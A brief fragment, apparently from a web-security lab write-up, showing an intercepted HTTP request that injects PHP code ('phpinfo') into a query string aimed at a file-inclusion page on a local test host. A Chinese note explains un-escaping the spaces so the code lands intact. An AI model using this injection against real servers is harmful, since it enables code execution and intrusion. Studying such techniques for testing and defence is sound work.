 Request
Raw Params Headers Hex
GET /include/include_0.php?<?php%20phpinfo();%20?> HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: 192.168.1.109
修改转义后的 20% 修改回空格